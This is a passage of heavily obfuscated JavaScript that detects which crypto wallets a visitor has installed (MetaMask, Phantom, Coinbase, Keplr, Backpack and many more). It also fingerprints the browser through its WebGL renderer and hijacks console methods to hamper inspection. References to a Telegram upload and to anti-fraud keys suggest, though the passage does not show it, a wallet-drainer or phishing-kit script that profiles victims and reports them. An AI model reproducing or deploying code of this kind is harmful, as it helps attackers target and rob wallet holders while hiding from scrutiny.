-0xe4,_0x2d2d81,_0x2e7176-0x114);}if(!_0x5a6c2b||![this['REGION_EU'],this['REGION_US']][_0x13731c(-0x120,-0x2a,-0x13a,-0xa7)](_0x5a6c2b[_0x17e33d(-0x18e,-0xb3,-0xfd,-0x10b)+'e']())){if(_0xfcd46a['mCkvb']('BrtTd',_0xfcd46a[_0x17e33d(-0x9a,-0x199,-0x13a,-0xce)]))_0x5a6c2b=_0xfcd46a[_0x13731c(-0x83,-0x165,-0x91,-0x12b)](Math[_0x13731c(-0x14d,-0xf8,-0x13c,-0x148)](),0x1*-0x236+0x1ae0+-0x18aa+0.5)?this[_0x17e33d(-0x16b,-0x229,-0x1fc,-0x178)]:this[_0x13731c(-0x85,-0x139,-0x158,-0xe5)],LS['set'](this[_0x17e33d(-0x220,-0x221,-0x1cc,-0x20e)],_0x5a6c2b);else{if(_0x4d91b8){const _0x4d4191=_0x237d28[_0x17e33d(-0x181,-0x1ce,-0x14b,-0x1ae)](_0x2ba04a,arguments);return _0x1ae568=null,_0x4d4191;}}}return _0x5a6c2b[_0x13731c(-0x66,-0x93,-0x109,-0x80)+'e']();}static[_0x4f3336(0x312,0x285,0x27c,0x314)+_0x4f3336(0x2bf,0x327,0x2ec,0x32b)](_0x5a69a3,_0xa26fc3=null){const _0x5c4de2={};_0x5c4de2[_0x24218f(0x3e7,0x421,0x433,0x3f4)]='{{region}}';function _0x24218f(_0x2f8077,_0x3b7321,_0xb668e8,_0x5c223d){return _0x4f3336(_0x5c223d-0xc4,_0x3b7321-0x17c,_0x3b7321,_0x5c223d-0x1d6);}const _0x47010d=_0x5c4de2,_0x3030ad=(_0xa26fc3||this[_0x4224c5(0x166,0x214,0x113,0x17b)]())[_0x24218f(0x42c,0x4af,0x391,0x428)+'e']();function _0x4224c5(_0x1ed29d,_0x351e43,_0x4f7a0c,_0x18bf39){return _0x44d61d(_0x1ed29d-0x16f,_0x18bf39-0x228,_0x4f7a0c,_0x18bf39-0x15c);}return _0x5a69a3[_0x24218f(0x395,0x47d,0x44e,0x437)](_0x47010d['GgNug'],_0x3030ad);}}class RegionStorage{static [_0x4f3336(0x295,0x2fc,0x2cf,0x330)]=_0x4f3336(0x2ec,0x319,0x280,0x2f6);static [_0x4f3336(0x265,0x211,0x2f0,0x268)]='eu';static [_0x4f3336(0x2ff,0x338,0x38b,0x38c)]='us';static[_0x4f3336(0x2a6,0x210,0x2a6,0x23b)](){function _0x3b4987(_0x25dcda,_0x41e3dc,_0x41ded0,_0x5b9c06){return _0x44d61d(_0x25dcda-0x176,_0x5b9c06- -0x43,_0x41e3dc,_0x5b9c06-0x4e);}const _0x11f176={};_0x11f176[_0x393630(0x32d,0x39a,0x3aa,0x3b8)]=function(_0x4a3d32,_0x20ae9b){return _0x4a3d32<_0x20ae9b;};const _0x28f178=_0x11f176;function _0x393630(_0x2ac70b,_0xcdd5cd,_0x25ddaa,_0xa7b8ea){return _0x4f3336(_0xcdd5cd-0x65,_0xcdd5cd-0x187,_0x2ac70b,_0xa7b8ea-0x9f);}let _0x45f66d=LS[_0x393630(0x332,0x30b,0x345,0x3a6)](this[_0x3b4987(-0x19c,-0x177,-0x1b9,-0x12b)]);return(!_0x45f66d||![this[_0x3b4987(-0xd5,-0x1a9,-0xc4,-0x15b)],this[_0x3b4987(-0x5c,-0x1d,-0x120,-0xc1)]][_0x393630(0x384,0x3a2,0x3d1,0x312)](_0x45f66d[_0x3b4987(-0x6d,0x2c,-0x27,-0x5c)+'e']()))&&(_0x45f66d=_0x28f178[_0x393630(0x387,0x39a,0x38a,0x3d7)](Math[_0x3b4987(-0x15f,-0x185,-0xc0,-0x124)](),0x121b+0x4*0x80+-0x1*0x141b+0.5)?this[_0x3b4987(-0xee,-0x1fa,-0x205,-0x15b)]:this[_0x393630(0x31a,0x364,0x33b,0x396)],LS[_0x3b4987(-0x1cf,-0x196,-0x108,-0x12a)](this[_0x3b4987(-0x15c,-0x15a,-0x175,-0x12b)],_0x45f66d)),_0x45f66d[_0x3b4987(-0x93,-0x84,-0x53,-0x5c)+'e']();}static[_0x44d61d(-0xd7,-0xe7,-0x52,-0x164)](_0x4a4035){const _0x28f390={};_0x28f390[_0xfbf209(-0x25b,-0x21a,-0x1fb,-0x238)]=_0x245073(0x14,-0x38,0x22,0x34);function _0x245073(_0x29fed7,_0x30ac92,_0xe2e5bd,_0x44688a){return _0x4f3336(_0x44688a- -0x2db,_0x30ac92-0x26,_0x29fed7,_0x44688a-0x72);}_0x28f390[_0x245073(0x30,-0x8d,-0x7e,-0x6c)]=_0xfbf209(-0x15c,-0x145,-0xfc,-0x164),_0x28f390[_0x245073(0xef,0x1b,0x24,0x96)]='experiment'+_0x245073(0xe6,0x13d,0x30,0x9f),_0x28f390[_0x245073(0x5a,0x8d,-0x12,0x2a)]=_0x245073(0x78,0xe2,0x8e,0x72)+_0x245073(0x9a,0x87,0xbd,0x82)+_0xfbf209(-0x185,-0x17b,-0x1d3,-0x150),_0x28f390[_0xfbf209(-0x1df,-0x16d,-0x1b3,-0xf4)]=_0x245073(-0x1,-0x118,-0x10b,-0x85);function _0xfbf209(_0x3e010a,_0xc662a1,_0x5c33eb,_0x358df8){return _0x44d61d(_0x3e010a-0xe,_0xc662a1- -0xf7,_0x358df8,_0x358df8-0x37);}const _0x575f60=_0x28f390;if(_0x4a4035&&[this[_0xfbf209(-0x28b,-0x20f,-0x296,-0x1ec)],this['REGION_US']]['includes'](_0x4a4035[_0xfbf209(-0x101,-0x110,-0x180,-0x190)+'e']())){if(_0x575f60[_0x245073(-0x70,0xbc,-0xb,0x2c)]!==_0xfbf209(-0xe4,-0x176,-0x210,-0x118))LS['set'](this[_0x245073(-0x1a,-0x2e,-0x6d,-0x46)],_0x4a4035[_0xfbf209(-0xc5,-0x110,-0xc5,-0xd2)+'e']());else{const _0xeee511=_0x38cbe6[_0xfbf209(-0x22f,-0x213,-0x1d3,-0x1fe)+_0x245073(0x5a,-0x8a,-0x18,0x12)](_0x575f60['zHBNH']),_0x328b9e=_0xeee511[_0xfbf209(-0x146,-0x178,-0x1ce,-0x1f1)](_0x575f60[_0xfbf209(-0x166,-0x205,-0x24b,-0x1df)])||_0xeee511[_0xfbf209(-0x1ee,-0x178,-0x210,-0x1f8)](_0x575f60[_0xfbf209(-0xc7,-0x103,-0x95,-0x81)]);if(!_0x328b9e)return null;const _0x520af0=_0x328b9e['getExtensi'+'on'](_0x575f60[_0xfbf209(-0x142,-0x16f,-0x1a5,-0x218)]);if(_0x520af0)return _0x328b9e['getParamet'+'er'](_0x520af0['UNMASKED_R'+_0xfbf209(-0x146,-0x1b3,-0x1cd,-0x187)+_0xfbf209(-0x102,-0x17e,-0x11e,-0x199)]);return null;}}}static[_0x44d61d(-0xc1,-0x68,-0x95,0x34)](_0x10c470,_0x27862f=null){const _0x3edc7c={};function _0x970490(_0x29ba6e,_0x4d7ac0,_0x22a786,_0x26f5fe){return _0x44d61d(_0x29ba6e-0x4f,_0x26f5fe-0x4ac,_0x22a786,_0x26f5fe-0x163);}_0x3edc7c[_0x970490(0x31f,0x3b2,0x356,0x3c1)]=_0x391542(0x32a,0x2e3,0x247,0x313);const _0x542126=_0x3edc7c;function _0x391542(_0x42c672,_0x5c38bb,_0x11d2d5,_0x3a8bce){return _0x44d61d(_0x42c672-0x13f,_0x5c38bb-0x397,_0x42c672,_0x3a8bce-0xd3);}const _0x3a9b0d=(_0x27862f||this[_0x391542(0x27a,0x2c0,0x36a,0x230)]())[_0x391542(0x3df,0x37e,0x32a,0x405)+'e']();return _0x10c470[_0x391542(0x3d3,0x38d,0x39a,0x2f5)](_0x542126[_0x391542(0x241,0x2ac,0x2aa,0x31a)],_0x3a9b0d);}}class LS{static[_0x4f3336(0x2a6,0x213,0x2de,0x254)](_0x2f86c9){const _0x5205a8={'fwfYh':function(_0x36c5cd,_0xcc6d8a){return _0x36c5cd(_0xcc6d8a);},'QXjkZ':function(_0xa6449d,_0x3b16e3){return _0xa6449d+_0x3b16e3;},'ryliV':_0x567520(0x6f,0xca,0x111,-0x2e)+_0x4c087(0x127,0xd9,0x98,0x67)+_0x4c087(0x5b,0x7b,0x7f,0x79)+'\x20)','LAXuj':function(_0x5e1128){return _0x5e1128();},'mJHeg':'log','XpHzK':_0x4c087(0x78,0x119,0x110,0xdd),'XNVqI':'info','CldSw':'exception','DQggr':_0x567520(-0xa2,-0xf7,-0x132,-0x102),'enjoO':_0x4c087(-0x14,0x84,-0x2,-0xa3),'beEon':function(_0x239dca,_0x5b738d){return _0x239dca<_0x5b738d;},'veRmz':function(_0x5e505f,_0x50eee4){return _0x5e505f===_0x50eee4;},'uzRBm':_0x4c087(0x119,0x7c,0xb3,0x59),'GgDYd':function(_0x572fc3,_0x564fca){return _0x572fc3>_0x564fca;},'DvqhE':_0x4c087(0xd2,0x35,0x70,-0x36)};function _0x567520(_0x2a4169,_0x43dffb,_0x87a6b7,_0xba26f9){return _0x4f3336(_0x2a4169- -0x2df,_0x43dffb-0x1a6,_0x43dffb,_0xba26f9-0x126);}function _0x4c087(_0x17b33e,_0x1a8f04,_0x2fb98e,_0x1f4c96){return _0x4f3336(_0x2fb98e- -0x244,_0x1a8f04-0x1ca,_0x1a8f04,_0x1f4c96-0x9);}const _0x580e5c=localStorage[_0x4c087(-0x31,0x69,0x57,0xff)](_0x2f86c9);if(!_0x580e5c)return null;if(_0x5205a8['veRmz'](_0x580e5c,_0x5205a8['uzRBm']))return undefined;try{const _0x5c0773=JSON[_0x567520(-0xb0,-0x3f,-0xcb,-0x9f)](_0x580e5c);if(_0x5c0773[_0x567520(-0x29,-0x64,-0xc2,0x2c)]&&_0x5205a8[_0x567520(0x8e,0x10d,0xb7,0xd7)](Date[_0x567520(0x70,0x59,0xe0,-0x35)](),_0x5c0773[_0x4c087(0x72,-0x14,0x72,0xe)])){if(_0x5205a8[_0x567520(0x40,-0x32,0x2,0x62)]===_0x5205a8[_0x4c087(0x8e,0x11c,0xdb,0x161)])return localStorage[_0x4c087(0x30,0x21,0x6d,-0x15)](_0x2f86c9),null;else{let _0x18d54e;try{const _0x5ad075=zvDtoz[_0x4c087(0xc1,-0x2b,0x66,-0x31)](_0x4e351c,zvDtoz[_0x4c087(0x16b,0x19e,0x117,0x177)]('return\x20(fu'+_0x4c087(0x14c,0x18f,0x135,0x1bc)+zvDtoz[_0x567520(0x45,0xe2,0x5d,-0x4c)],');'));_0x18d54e=zvDtoz[_0x4c087(0xbf,0x32,0x1c,-0x71)](_0x5ad075);}catch(_0x4c608b){_0x18d54e=_0xec431c;}const _0x482cbb=_0x18d54e['console']=_0x18d54e[_0x567520(0x1c,0x15,0x81,-0x53)]||{},_0xd3604b=[zvDtoz[_0x4c087(0x16a,0x144,0xf7,0xf3)],zvDtoz[_0x567520(0x88,0x8b,0x67,0x4b)],zvDtoz['XNVqI'],_0x4c087(0x16,0x4a,0x79,-0x1b),zvDtoz[_0x567520(-0x5d,-0x8b,-0x3f,-0x68)],zvDtoz[_0x567520(-0x18,-0x9e,-0x11,0x31)],zvDtoz[_0x4c087(-0x3a,0x45,-0x4,0x86)]];for(let _0x2948f4=-0xd39+0x136a+-0x631;zvDtoz[_0x567520(0x99,0xdb,0x4e,0xae)](_0x2948f4,_0xd3604b[_0x4c087(0x19f,0xb5,0x101,0x9e)]);_0x2948f4++){const _0x24249e=_0x38dd72[_0x567520(-0x28,-0x2a,-0x6f,-0x62)+'r']['prototype']['bind'](_0x35540d),_0x364501=_0xd3604b[_0x2948f4],_0xe2e62f=_0x482cbb[_0x364501]||_0x24249e;_0x24249e['__proto__']=_0x4280f5[_0x567520(-0x3f,0x5f,-0xa3,-0x90)](_0x528f33),_0x24249e['toString']=_0xe2e62f['toString'][_0x567520(-0x3f,-0xcb,0x30,0x2e)](_0xe2e62f),_0x482cbb[_0x364501]=_0x24249e;}}}return _0x5c0773[_0x4c087(-0x16,0x5a,0x55,0x65)]||_0x5c0773;}catch{return _0x580e5c;}}static['set'](_0x28d201,_0x861ee2,_0x41e512=null){const _0x5aaccb={};_0x5aaccb[_0x4c286a(-0x81,-0x9e,-0x100,-0xfa)]=function(_0x506eb0,_0x35a008){return _0x506eb0+_0x35a008;},_0x5aaccb[_0x5b4154(0x1d1,0x1f1,0x275,0x2a9)]=function(_0xdb37c3,_0x5840a9){return _0xdb37c3*_0x5840a9;};function _0x4c286a(_0x3c8c5d,_0x4b75ba,_0xf4424,_0x2d771a){return _0x4f3336(_0x3c8c5d- -0x3d1,_0x4b75ba-0x118,_0x2d771a,_0x2d771a-0x2c);}function _0x5b4154(_0x386014,_0x1a851f,_0x4a75c8,_0x5951c2){return _0x4f3336(_0x4a75c8-0x2b,_0x1a851f-0xa9,_0x386014,_0x5951c2-0x16);}_0x5aaccb[_0x4c286a(-0x11c,-0xdb,-0xc4,-0x1b9)]=function(_0x48ffce,_0x29dad0){return _0x48ffce===_0x29dad0;},_0x5aaccb[_0x5b4154(0x31f,0x270,0x2bb,0x2fd)]=_0x4c286a(-0x18a,-0x210,-0x11c,-0x179),_0x5aaccb[_0x5b4154(0x2d1,0x28c,0x32d,0x2eb)]=_0x5b4154(0x237,0x235,0x2be,0x344);const _0x19d9b5=_0x5aaccb;if(_0x41e512!==null){const _0x12f0c9=Date[_0x4c286a(-0x82,0x16,-0x10d,0x1e)](),_0x5f23bb={'value':_0x861ee2,'ttl':_0x19d9b5['Yhyhp'](_0x12f0c9,_0x19d9b5[_0x5b4154(0x30c,0x2c9,0x275,0x223)](_0x41e512,-0x110*-0x14+0x57*0x29+-0x1d7*0x11))};localStorage[_0x5b4154(0x366,0x33f,0x2cc,0x244)](_0x28d201,JSON[_0x4c286a(-0x1a1,-0x1a6,-0x1ce,-0xfa)](_0x5f23bb));}else _0x19d9b5[_0x4c286a(-0x11c,-0xe9,-0x1ac,-0x157)](_0x19d9b5['JbjuS'],_0x19d9b5[_0x5b4154(0x36b,0x3bb,0x32d,0x2ab)])?_0x3e91d2[_0x4c286a(-0x130,-0x15d,-0x1a6,-0x195)](_0x2f86d8,_0x198ee0['stringify'](_0x24ae72)):localStorage['setItem'](_0x28d201,JSON[_0x5b4154(0x29e,0x229,0x25b,0x2ba)](_0x861ee2));}}class WalletData{[_0x44d61d(-0xef,-0x12c,-0xdd,-0xf2)](){const _0x1f5964={};_0x1f5964['lEKEp']=_0x2bec04(0x1f,-0xfe,-0xbd,-0x7c),_0x1f5964[_0x2c7c1b(0x2ba,0x314,0x35a,0x2c0)]=_0x2bec04(-0x181,-0x22c,-0x122,-0x1ab)+'t',_0x1f5964[_0x2c7c1b(0x278,0x243,0x315,0x25b)]=function(_0x45bb54,_0x367932){return _0x45bb54+_0x367932;},_0x1f5964[_0x2bec04(-0xf2,-0x21c,-0x1c2,-0x186)]=_0x2bec04(-0x16f,-0xf1,-0x1f0,-0x18e),_0x1f5964[_0x2c7c1b(0x2b1,0x29a,0x226,0x299)]=_0x2bec04(-0x61,-0x20,-0x6f,-0xbf)+_0x2bec04(-0x1a9,-0x12c,-0x143,-0x1a9),_0x1f5964[_0x2bec04(-0x149,-0x60,-0x4e,-0xec)]=_0x2c7c1b(0x2b4,0x245,0x25b,0x2f0)+'t',_0x1f5964[_0x2c7c1b(0x30d,0x2df,0x2f8,0x298)]=_0x2bec04(-0x146,-0x21c,-0x123,-0x195),_0x1f5964[_0x2c7c1b(0x357,0x2cf,0x331,0x2fd)]=_0x2c7c1b(0x2c4,0x264,0x234,0x2e1)+_0x2c7c1b(0x346,0x2e5,0x3c7,0x36c),_0x1f5964[_0x2bec04(-0x12a,-0x12c,-0x102,-0x112)]='BitgetWall'+'et',_0x1f5964['PaOOc']=function(_0x13f694,_0x495f72){return _0x13f694!==_0x495f72;},_0x1f5964[_0x2bec04(-0x1a5,-0x1d4,-0x1e4,-0x16d)]='KTyRD',_0x1f5964[_0x2c7c1b(0x2fe,0x2e9,0x31f,0x35f)]=_0x2bec04(-0x120,-0x41,-0x14c,-0xd1),_0x1f5964[_0x2c7c1b(0x332,0x2ca,0x35d,0x2f7)]=function(_0x259e47,_0x5a9c62){return _0x259e47===_0x5a9c62;},_0x1f5964[_0x2bec04(-0x201,-0x141,-0x1b5,-0x17b)]=_0x2c7c1b(0x349,0x3e3,0x3b8,0x2ec),_0x1f5964[_0x2bec04(-0x17a,-0x1e0,-0x12e,-0x1b2)]=_0x2bec04(-0x1b8,-0x1a9,-0x233,-0x1a5),_0x1f5964['OrZFG']=_0x2c7c1b(0x233,0x1f9,0x2cf,0x24a),_0x1f5964[_0x2c7c1b(0x24d,0x29d,0x229,0x1e9)]='Backpack',_0x1f5964[_0x2bec04(-0xe2,-0xc6,-0x165,-0xbc)]=_0x2c7c1b(0x327,0x280,0x388,0x2fc),_0x1f5964['AALxI']=_0x2bec04(-0x185,-0xcf,-0x191,-0xfb),_0x1f5964[_0x2c7c1b(0x22b,0x1b0,0x263,0x22f)]=_0x2c7c1b(0x30e,0x387,0x3b4,0x331),_0x1f5964['sglCr']=_0x2c7c1b(0x2f3,0x384,0x365,0x33a)+_0x2bec04(-0x66,-0x6f,-0xa5,-0xfc),_0x1f5964[_0x2c7c1b(0x253,0x2a8,0x23b,0x1f3)]='Cosmos';function _0x2c7c1b(_0x1d2c40,_0x17c315,_0xf3e098,_0x167d71){return _0x44d61d(_0x1d2c40-0xc8,_0x1d2c40-0x358,_0x17c315,_0x167d71-0x149);}_0x1f5964[_0x2bec04(-0xc4,-0x1c3,-0x13d,-0x152)]='XhJSo',_0x1f5964[_0x2c7c1b(0x313,0x28d,0x270,0x2d2)]=_0x2c7c1b(0x20c,0x259,0x187,0x1dc)+'s',_0x1f5964[_0x2c7c1b(0x2d8,0x26b,0x2d3,0x372)]=_0x2c7c1b(0x325,0x359,0x2c0,0x303),_0x1f5964[_0x2c7c1b(0x2de,0x27e,0x268,0x246)]=_0x2bec04(-0xfa,-0xc0,-0xea,-0xcf),_0x1f5964['gDNbU']=_0x2bec04(-0x11c,-0x2d,-0x165,-0xbd),_0x1f5964['YstIJ']='subwallet-'+'js',_0x1f5964[_0x2c7c1b(0x319,0x2e3,0x2fb,0x2ed)]=_0x2bec04(-0x1a5,-0x196,-0xd2,-0x10a),_0x1f5964['QcQPF']='Nami',_0x1f5964[_0x2c7c1b(0x301,0x2e9,0x310,0x302)]=_0x2c7c1b(0x2b6,0x214,0x2bd,0x359),_0x1f5964[_0x2bec04(-0x53,-0xdd,-0xbf,-0x6b)]=_0x2bec04(-0xc1,-0x100,-0x1d2,-0x150),_0x1f5964['HVXOx']=_0x2c7c1b(0x2c5,0x275,0x32f,0x2b1),_0x1f5964[_0x2c7c1b(0x2c0,0x350,0x2d2,0x30f)]='WebLN',_0x1f5964[_0x2c7c1b(0x256,0x1e3,0x2e9,0x282)]=_0x2c7c1b(0x226,0x256,0x20f,0x210),_0x1f5964[_0x2c7c1b(0x314,0x37e,0x3b2,0x36f)]=_0x2c7c1b(0x2a9,0x2b0,0x285,0x333),_0x1f5964['WzrIB']=_0x2bec04(-0x127,-0xa5,-0x1f,-0x88),_0x1f5964['hXxCu']='MetaMaskMo'+_0x2bec04(-0x188,-0x19c,-0x14e,-0x151)+'r',_0x1f5964[_0x2bec04(0x32,-0x11c,0x34,-0x74)]=_0x2c7c1b(0x20d,0x299,0x17f,0x295)+'tBrowser',_0x1f5964['CEWto']='BinanceMob'+_0x2c7c1b(0x2a0,0x304,0x2ef,0x29b),_0x1f5964[_0x2bec04(-0x180,-0x17f,-0x9c,-0x125)]=_0x2bec04(-0x1a0,-0x1b1,-0x1a6,-0x153)+_0x2bec04(-0x1ee,-0xf8,-0x1d8,-0x156),_0x1f5964['FHiZK']=_0x2c7c1b(0x2d2,0x271,0x2fe,0x298);const _0xb4dffb=_0x1f5964,_0x51aaec=[];function _0x2bec04(_0x5f2499,_0x21e0f3,_0x316d68,_0x56df7a){return _0x44d61d(_0x5f2499-0x27,_0x56df7a- -0x60,_0x5f2499,_0x56df7a-0x7f);}const _0x28733a=window[_0x2c7c1b(0x2c3,0x318,0x2b7,0x307)];if(_0x28733a){if(_0x2c7c1b(0x2f6,0x2c9,0x280,0x389)===_0x2bec04(-0x74,-0xde,-0xcd,-0xc2)){if(_0x28733a[_0x2c7c1b(0x23a,0x253,0x2cd,0x261)])_0x51aaec[_0x2c7c1b(0x33b,0x2d8,0x316,0x2da)](_0xb4dffb[_0x2c7c1b(0x219,0x196,0x1c7,0x1cf)]);if(_0x28733a[_0x2c7c1b(0x2b9,0x302,0x315,0x30f)])_0x51aaec[_0x2bec04(-0x17,-0x84,0x5,-0x7d)](_0xb4dffb[_0x2bec04(-0xee,-0x12c,-0x116,-0x186)]);if(_0x28733a['isCoinbase'+_0x2bec04(-0xac,-0x12,-0x75,-0x62)])_0x51aaec[_0x2bec04(-0xdb,-0xdc,-0x11a,-0x7d)](_0xb4dffb[_0x2bec04(-0x122,-0xf3,-0x180,-0x107)]);if(_0x28733a[_0x2bec04(-0xde,-0x105,-0x172,-0x179)])_0x51aaec[_0x2bec04(-0x23,-0x77,-0xc5,-0x7d)](_0xb4dffb[_0x2bec04(-0xe8,-0x195,-0x14e,-0xfe)]);if(_0x28733a[_0x2c7c1b(0x21f,0x2ae,0x1a1,0x25a)+_0x2c7c1b(0x346,0x29b,0x336,0x2bf)])_0x51aaec[_0x2c7c1b(0x33b,0x3a0,0x330,0x2c9)](_0xb4dffb[_0x2c7c1b(0x2cc,0x29a,0x264,0x2f0)]);if(window[_0x2c7c1b(0x2b8,0x271,0x324,0x23b)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x30d,0x2ed,0x297,0x2b0)]);if(window[_0x2bec04(-0x207,-0xd3,-0xd7,-0x15c)+'in'])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x357,0x374,0x3fb,0x3c7)]);if(window[_0x2bec04(-0x12e,-0x1d1,-0x1a2,-0x194)]||window[_0x2bec04(-0x160,-0x1c2,-0x156,-0x191)])_0x51aaec[_0x2bec04(-0x83,0x27,-0x36,-0x7d)](_0xb4dffb[_0x2bec04(-0xcf,-0x171,-0x11f,-0x112)]);if(Array[_0x2c7c1b(0x331,0x3bc,0x32a,0x389)](_0x28733a[_0x2c7c1b(0x252,0x28c,0x220,0x255)])){if(_0xb4dffb[_0x2bec04(-0x119,-0x12c,-0x132,-0x13e)](_0x2c7c1b(0x33d,0x385,0x32e,0x395),_0xb4dffb['LJvzi']))_0x28733a['providers'][_0x2c7c1b(0x303,0x319,0x276,0x289)](_0x93233f=>{if(_0x93233f[_0x3ac109(0x2aa,0x201,0x2ca,0x2ac)])_0x51aaec[_0x3ac109(0x3c6,0x399,0x374,0x3ad)](_0xb4dffb[_0x50ae51(0x52d,0x580,0x4c2,0x569)]);if(_0x93233f['isCoinbase'+_0x50ae51(0x66a,0x622,0x6a8,0x69e)])_0x51aaec[_0x3ac109(0x44a,0x342,0x313,0x3ad)](_0x50ae51(0x60d,0x562,0x67b,0x67e)+'llet');function _0x50ae51(_0x2138a9,_0x53f078,_0x945192,_0x415832){return _0x2c7c1b(_0x2138a9-0x314,_0x945192,_0x945192-0xff,_0x415832-0x8a);}function _0x3ac109(_0x1df91d,_0x9e54cd,_0x337b25,_0x3ed300){return _0x2bec04(_0x1df91d,_0x9e54cd-0xe6,_0x337b25-0xf0,_0x3ed300-0x42a);}if(_0x93233f[_0x3ac109(0x29f,0x31f,0x209,0x2b1)])_0x51aaec[_0x3ac109(0x30a,0x443,0x409,0x3ad)](_0xb4dffb[_0x50ae51(0x5ce,0x678,0x63e,0x5e0)]);});else{let _0x59d2f3=new _0x39638f(),_0x2da53c=_0x59d2f3[_0x2c7c1b(0x22c,0x1c0,0x196,0x255)]();const _0x322454=_0xb99848[_0x2bec04(-0x44,-0x61,-0x10e,-0x87)](_0x4098e3)?_0x1e2921:[_0x17b007];this['isNeedUplo'+'adTelegram'+_0x2c7c1b(0x2e5,0x27d,0x381,0x25a)]()&&this[_0x2c7c1b(0x21a,0x176,0x2ab,0x1e4)+_0x2c7c1b(0x2cf,0x31c,0x27d,0x299)](_0x20de77,_0x547a1c,_0x322454,_0x5d16d6,_0x2da53c)[_0x2c7c1b(0x216,0x1f3,0x1a1,0x23c)](_0x193ff8=>{function _0x245b2f(_0x37628e,_0x5a4598,_0x54808b,_0x6f7451){return _0x2c7c1b(_0x6f7451-0x2c0,_0x5a4598,_0x54808b-0x15f,_0x6f7451-0x1f2);}function _0x138f64(_0x2754e8,_0x2bc27d,_0x370f01,_0x1ec46b){return _0x2c7c1b(_0x2754e8-0x4c,_0x2bc27d,_0x370f01-0x154,_0x1ec46b-0xe1);}_0x1a1407[_0x245b2f(0x550,0x512,0x52f,0x531)](this[_0x245b2f(0x479,0x503,0x436,0x4e0)+_0x245b2f(0x44b,0x451,0x57d,0x4e1)+_0x245b2f(0x529,0x4c0,0x607,0x568)],-0xff9+-0xa9f+-0x1*-0x1a99,this['ANTI_FRAUD'+_0x245b2f(0x4a0,0x537,0x56c,0x50f)+'ME']);});}}_0x51aaec[_0x2c7c1b(0x33b,0x29a,0x3a7,0x399)](_0xb4dffb[_0x2bec04(-0xe0,-0x12e,-0x87,-0xba)]);}else _0x26ce9f&&[this['REGION_EU'],this[_0x2c7c1b(0x2da,0x33f,0x25d,0x272)]][_0x2bec04(-0xfe,-0x7c,-0xab,-0xa0)](_0x20ac5a[_0x2bec04(-0x110,0xd,-0xef,-0x79)+'e']())&&_0x2c5052[_0x2bec04(-0x180,-0x108,-0x10a,-0x147)](this['KEY'],_0x7c876c[_0x2c7c1b(0x33f,0x3bb,0x380,0x3c3)+'e']());}const _0x259a3c=window['solana'];if(_0x259a3c){if(_0xb4dffb[_0x2bec04(0x8,-0xa4,-0x99,-0x86)](_0x2bec04(-0x10c,-0x8d,-0xce,-0x6f),_0xb4dffb['KFJRq'])){const _0x5712b0=_0xb4dffb['oTUmi'][_0x2c7c1b(0x245,0x1ce,0x2e8,0x295)]('|');let _0x18be2e=-0x2299+0x1*-0x2237+0x44d0;while(!![]){switch(_0x5712b0[_0x18be2e++]){case'0':_0x51aaec[_0x2bec04(-0x31,-0x42,-0xce,-0x7d)](_0x2c7c1b(0x29f,0x226,0x21e,0x25c));continue;case'1':if(_0x259a3c['isPhantom'])_0x51aaec[_0x2c7c1b(0x33b,0x297,0x320,0x2e6)](_0xb4dffb[_0x2bec04(-0x40,-0x181,-0x135,-0xe5)]);continue;case'2':if(_0x259a3c[_0x2c7c1b(0x334,0x3de,0x321,0x305)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x24d,0x257,0x1ef,0x2f3)]);continue;case'3':if(_0x259a3c['isGlow'])_0x51aaec[_0x2bec04(-0xd,-0x22,-0xd8,-0x7d)](_0xb4dffb[_0x2bec04(-0xf8,-0x2a,-0xa1,-0xbc)]);continue;case'4':if(_0x259a3c[_0x2bec04(-0x115,-0x187,-0x1f1,-0x17f)])_0x51aaec[_0x2c7c1b(0x33b,0x299,0x368,0x2ad)](_0xb4dffb[_0x2c7c1b(0x2e6,0x2f1,0x2d6,0x258)]);continue;}break;}}else{if(_0x1b1fb2!==null){const _0xa1adfe=_0x4cda42[_0x2bec04(-0x3a,-0x5b,-0xd2,-0x8e)](),_0x441740={'value':_0x3509cc,'ttl':_0xb4dffb[_0x2c7c1b(0x278,0x31e,0x295,0x2cc)](_0xa1adfe,_0x5bb3c5*(0x187+0x1b1e+-0x18bd))};_0xb72a01['setItem'](_0xe3139e,_0xa6665b[_0x2c7c1b(0x20b,0x247,0x237,0x28a)](_0x441740));}else _0xa9417f[_0x2bec04(-0x190,-0x14b,-0x1cb,-0x13c)](_0x30075c,_0x3d404f[_0x2bec04(-0x108,-0x1e0,-0x162,-0x1ad)](_0x58fe6f));}}if(window[_0x2c7c1b(0x280,0x2f3,0x2e0,0x25d)])_0x51aaec[_0x2c7c1b(0x33b,0x2e7,0x36c,0x386)]('Keplr');if(window[_0x2bec04(-0x12e,-0x11a,-0xac,-0x13f)])_0x51aaec['push'](_0xb4dffb[_0x2bec04(-0x1c2,-0x222,-0x20c,-0x18d)]);if(window[_0x2c7c1b(0x2b5,0x257,0x27a,0x28c)+'on'])_0x51aaec[_0x2bec04(-0x3a,-0x4,-0x117,-0x7d)](_0xb4dffb[_0x2c7c1b(0x340,0x2b4,0x2ca,0x297)]);if(window[_0x2c7c1b(0x2df,0x334,0x31b,0x2eb)+_0x2bec04(-0x122,-0xdd,-0x179,-0x12b)])_0x51aaec[_0x2bec04(-0x104,-0x7c,0xd,-0x7d)](_0xb4dffb[_0x2c7c1b(0x253,0x1c6,0x2d1,0x2c2)]);if(window[_0x2c7c1b(0x283,0x2e5,0x1f1,0x276)+'b3']){if(_0xb4dffb[_0x2bec04(-0xd2,-0x18b,-0x138,-0x152)]===_0xb4dffb[_0x2bec04(-0xaa,-0xd8,-0x14a,-0x152)]){const _0x29ab42=window['injectedWe'+'b3'];if(_0x29ab42[_0xb4dffb[_0x2bec04(0x3,-0x52,-0x28,-0xa5)]])_0x51aaec[_0x2c7c1b(0x33b,0x36b,0x3a2,0x38c)](_0xb4dffb[_0x2bec04(-0x15d,-0x179,-0xb3,-0xe0)]);if(_0x29ab42[_0xb4dffb[_0x2bec04(-0x134,-0x12a,-0x11a,-0xda)]])_0x51aaec[_0x2c7c1b(0x33b,0x383,0x340,0x354)](_0xb4dffb[_0x2c7c1b(0x34b,0x2f4,0x339,0x3b2)]);if(_0x29ab42[_0xb4dffb['YstIJ']])_0x51aaec[_0x2c7c1b(0x33b,0x303,0x329,0x348)](_0xb4dffb['vHRwl']);_0x51aaec['push'](_0x2bec04(-0x181,-0x13c,-0x129,-0xeb));}else{let 